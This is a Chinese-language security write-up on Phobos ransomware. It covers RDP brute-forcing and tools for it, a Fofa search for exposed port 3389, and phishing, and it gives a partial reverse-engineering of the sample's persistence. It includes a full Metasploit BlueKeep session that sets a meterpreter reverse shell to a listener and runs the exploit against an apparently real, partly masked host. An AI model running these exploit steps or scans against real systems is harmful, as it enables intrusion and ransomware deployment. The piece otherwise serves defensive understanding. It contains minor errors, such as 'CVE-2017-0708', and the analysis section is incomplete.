第一部分 RDP服务针对性攻击、钓鱼邮件攻击

????????Phobos勒索软件家族于2019年初被发现,并不断更新病毒变种。此变种最早于2019年9月末被发现,其传播方式主要为RDP暴力破解和钓鱼邮件。此勒索软件变种使用“RSA+AES”算法加密文件,暂时没有解密工具。程序运行后不仅加密文档文件还会加密可执行文件,并在加密后创建两种类型的勒索信,一种为txt格式,另一种为hta格式。Phobos勒索软件家族在全球多个行业扩散,感染面积大,变种更新频繁。

一、RDP服务针对性攻击

(一)RDP密码爆破

RDP登录无封禁措施,无双因子认证,是密码爆破的绝佳目标。

爆破密码有太多的工具可以使用,比如hydry、御剑等等。

?https://github.com/shack2/SNETCracker/releases![]() https://github.com/shack2/SNETCracker/releases

https://github.com/shack2/SNETCracker/releases

(二)CVE-2019-0708

【漏洞情况】

2019年5月14日,微软发布了针对远程桌面服务的关键远程执行代码漏洞CVE-2019-0708的补丁,该漏洞影响某些旧版本的windows。攻击者一旦成功触发该漏洞,便可以在目标系统上执行任意代码,该漏洞的触发无需任何用户交互操作。这意味着,存在漏洞的计算机只要联网,无需任何操作,就可能遭遇黑客远程攻击,运行恶意代码。其方式与2017年的 WannaCry恶意软件的传播方式类似.成功利用此漏洞的攻击者可以在目标系统完成安装应用程序,查看、更改或删除数据,创建完全访问权限的新账户等操作。

【漏洞影响】

该漏洞影响旧版本的Windows系统,包括:

Windows 7 、 Windows Server 2008 R2 、 Windows Server 2008 、Windows 2003 、 Windows XP。

Windows 8 和 Windows 10及之后版本不受此漏洞影响。

?

【影响方式】

CVE-2019-0708漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击。该漏洞是通过检查用户的身份认证,导致可以绕过认证,不用任何的交互,直接通过rdp协议进行连接发送恶意代码执行命令到服务器中去。如果被攻击者利用,会导致服务器入侵,中病毒,像WannaCry 永恒之蓝漏洞一样大规模的感染。

若要利用此漏洞,攻击者需要通过 RDP 向目标系统远程桌面服务发送经特殊设计的请求。

?

集中渗透利用

1.Fofa语法

port="3389"



?2.使用Goby



3.漏洞结果?

?(1)弱口令漏洞

? ? ? ? 不做复现了,直接登录即可。phobos家族的幕后人就是登录然后远程操作。

(2)MSF进行CVE-2017-0708漏洞利用

? ? ? ? 示例:

msf6 > search 0708

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check

1 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free

2 exploit/windows/browser/clear_quest_cqole 2012-05-19 normal No IBM Rational ClearQuest CQOle Remote Code Execution

3 exploit/windows/browser/tumbleweed_filetransfer 2008-04-07 great No Tumbleweed FileTransfer vcst_eu.dll ActiveX Control Buffer Overflow

Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/browser/tumbleweed_filetransfer

msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options

Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):

Name Current Setting Required Description

---- --------------- -------- -----------

RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to r

eport during connect

RDP_CLIENT_NAME ethdev no The client computer name to

report during connect, UNSET

= random

RDP_DOMAIN no The client domain name to re

port during connect

RDP_USER no The username to report durin

g connect, UNSET = random

RHOSTS yes The target host(s), see http

s://github.com/rapid7/metasp

loit-framework/wiki/Using-Me

tasploit

RPORT 3389 yes The target port (TCP)

Payload options (windows/x64/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC thread yes Exit technique (Accepted: '', seh,

thread, process, none)

LHOST 172.16.54.128 yes The listen address (an interface ma

y be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Automatic targeting via fingerprinting

msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 74.XXX.XX.32

RHOSTS => 74.XXX.XX.32

msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run

[*] Started reverse TCP handler on 172.16.54.128:4444

[*] 74.XXX.XX.32:3389 - Running automatic check ("set AutoCheck false" to disable)

[*] 74.XXX.XX.32:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check

[+] 74.XXX.XX.32:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.

二、钓鱼攻击

????????网络钓鱼是一种社会工程攻击,通常用于窃取用户数据,包括登录凭据和信用卡号。当攻击者伪装成受信任的实体,欺骗受害者打开电子邮件、即时消息或文本消息时,就会发生这种情况。然后,收件人会被诱骗点击恶意链接,这可能会导致安装恶意软件、作为勒索软件攻击的一部分冻结系统或泄露敏感信息。

? ? ? ? 介绍一款工具:https://github.com/SteveD3/kit_hunter![]() https://github.com/SteveD3/kit_hunter? ? ? ? 这块了解一下即可(非常不建议实操),重在提高自己的安全意识,抵抗入侵者的恶意钓鱼攻击。

https://github.com/SteveD3/kit_hunter? ? ? ? 这块了解一下即可(非常不建议实操),重在提高自己的安全意识,抵抗入侵者的恶意钓鱼攻击。

第二部分 勒索病毒家族Phobos

?一、病毒介绍

????????据 360 发布的《2020年勒索病毒疫情分析报告》,当前勒索病毒威胁手段越发多样,且在利益驱使下越发诡诈。在勒索病毒家族流行度占比方面,以希腊恐惧之神命名的 phobos 勒索病毒家族居于威胁榜首。

????????Phobos 主要针对企业,采用“久经考验”的策略来渗透系统。它以勒索软件即服务(RaaS)包的形式在黑市出售。也就是说,没有任何技术知识的犯罪分子也可以借助于工具包创建自己的勒索软件变种,并对他们的目标发起攻击。



二、样本分析

(一)情况介绍

????????

?

(二)样本逆向





1.放入IDA分析样本:





?2.顺着流程往下看,观察到自启动措施。将自身复制到”%LocalAppData%”目录下,将新路径添加到注册表自启动项中,另外还将复制自身到自启动目录下实现开机自启动。

?

?其中,copyfile是C++的一种函数,原型为BOOL CopyFile,返回值为BOOL,非零表示成功,零表示失败,程序例“CopyFile("C:\\File1.txt","C:\\File2.txt",TRUE)”。



RegOpenKeyEx():函数功能描述:打开一个指定的注册表键。

并进行注册表修改/启动项设置:

